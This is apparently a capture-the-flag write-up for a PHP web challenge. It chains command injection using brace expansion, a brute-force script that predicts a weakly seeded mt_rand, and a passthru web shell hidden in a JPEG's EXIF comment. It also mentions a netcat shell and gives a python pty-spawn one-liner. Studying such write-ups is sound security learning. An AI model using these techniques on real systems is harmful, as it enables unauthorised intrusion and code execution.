We’re directed to a web application that provides us with the ability to ping an
arbitrary host. Like many such web interfaces, this one is vulnerable to
command injection. We can
provide flags like -v to get the version of ping being used, but inserting other
characters, like |, ;, or $() result in a response of invalid character
detected. Notably, so do spaces and tabs, significantly limiting the ability
to run commands (we’ll see how to get around this shortly).

I spent some time testing various characters and discovered that neither
ampersands nor newlines were included in the filter set, so these could be used
to separate commands. I could quickly list the files in the current directory
with &ls, but couldn’t figure out a way to traverse directories.
1
2
3
files
index.php
pages
One of my teammates discovered that you could
use brace expansion to add command arguments, so &{ls,pages} lets us list the
pages directory:
1
2
Adm1n1sTraTi0n2.php
ping.php
Adm1n1sTraTi0n2.php looks interesting, but I’d really like to see the source.
Several attempts to get source result in an error of addr is too long, which
seems to occur at 15 characters. Eventually, we hit upon the idea of using the
command grep -Hr . . to grep for every line of every file in the current
directory and below. This looks like &{grep,-Hr,.,.} and gives us the source
of every file we’re looking at (though not in a very pretty format). I’ve
cleaned them up below.
index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
<html>
<head>
<title>3magic</title>
<body>
<li>
<a href='?page=ping'>ping</a>
</li>
<?php
if ($_SERVER['REMOTE_ADDR'] == '127.0.0.1') {
?>
<li>
<a href='?page=???'>admin</a>
</li>
<?php
}
?>
<hr>
<?php
if (isset($_GET['page'])) {
$p = $_GET['page'];
if (preg_match('/(:\/\/)/', $p)) {
die('attack detected');
}
include("pages/".$p.".php");
die();
}
?>
</body>
</html>
ping.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<p>ping</p>
<form action="./?page=ping" method="POST">
<input type="text" name="addr" placeholder="addr">
<input type="submit" value="send">
</form>
<textarea style="width: 300px; height: 300px" placeholder="result">
<?php
if (isset($_POST['addr'])) {
$addr = $_POST['addr'];
if (preg_match('/[`;$()| \/\'>"\t]/', $addr)) {
die("invalid character detected");
}
if (strpos($addr, ".php") !== false){
die("invalid character detected");
}
if (strlen($addr) > 15) {
die("addr is too long");
}
@system("timeout 2 bash -c 'ping -c 1 $addr' 2>&1");
}
?>
</textarea>
Adm1n1sTraTi0n2.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<p>image inspector</p>
<?php
mt_srand((time() % rand(1,10000) + rand(2000,5000))%rand(1000,9000)+rand(2000,5000));
// files directory flushed every 3min
setcookie('test', mt_rand(), time(), '/');
if (isset($_POST['submit'])) {
$check = getimagesize($_FILES['file']['tmp_name']);
if($check !== false) {
echo 'File is an image - ' . $check['mime'];
$filename = '/var/www/html/3magic/files/'.mt_rand().'_'.$_FILES['file']['name']; // prevent path traversal
move_uploaded_file($_FILES['file']['tmp_name'], $filename);
echo "<br>\n";
system('/usr/bin/file -b '.escapeshellarg($filename));
echo "<br>\n";
} else {
echo "File is not an image";
}
}
?>
<form action="?page=Adm1n1sTraTi0n2" method="post" enctype="multipart/form-data">
Select image to upload:
<input type="file" name="file">
<input type="submit" value="Upload Image" name="submit">
</form>
So, we have a file upload with validation to test if the image is, in fact, an image.
(getimagesize is pretty hard to fake.) We can upload arbitrary files, but I’m not
sure if we can get them included thanks to the detection of slashes in the include in
index.php. There’s also the small matter of predicting the value of mt_rand() used
in the filename. On second glance, I realize there’s nothing stopping us from
uploading a file whose extension is .php, but there’s still the matter of
mt_rand(). It actually took me several minutes before I noticed the cookie
being set, leaking a value from mt_rand(). I know mt_rand isn’t secure and
should be predictable, but I’m not sure how to do it.
It turns out there’s a tool out there to find the seed from a returned value of
mt_rand, except it turns out it takes about 10 minutes on my laptop. I
realized the mt_srand call to seed mt_rand looked a little bit funny with
all the math. Working it through, I realized that, rather than a full 2**32
range for the seed, the entire working range is only between 3000 and 14000.
With this range, it turned out a small PHP script was a better option to figure
out the next mt_rand value:
1
2
3
4
5
6
7
8
9
<?PHP
for($i=3000;$i<=14000;$i++) {
mt_srand($i);
if (mt_rand() == $argv[1]) {
print mt_rand();
print "\n";
break;
}
}
With this tool, I was able to predict full filenames, and could upload images
with the extension .php. To get code execution, I added <?PHP
passthru($_GET['x']); ?> as the EXIF comment in a JPEG image and uploaded it as
a .php file. I was quickly able to confirm both that my script and the PHP
embedded worked by listing the directory.
Now, to find the flag. It wasn’t in the working directory or the document root,
so I checked the root of the system, and found a file named flag, but it
turned out it was only readable by the user flag, and I was running as
www-data. However, it turned out that there was also a program /read_flag,
but attempting to call it from my PHP shell resulted in a Segmentation Fault.
So I started a shell with netcat, and tried from this shell. Still, a
segmentation fault. Maybe it needed a pty? Fortunately, there’s a nice python
one-liner to allocate a pseudo terminal: python -c "import pty;pty.spawn('/bin/bash')"
Running /read_flag from this point gave results:
1
2
3
4
5
6
www-data@web-tasks:~/html/3magic/files$ /read_flag
/read_flag
Write "*please_show_me_your_flag*" on my tty, and I will give you flag :)
*please_show_me_your_flag*
*please_show_me_your_flag*
ASIS{015c6456955c3c44b46d8b23d8a3187c}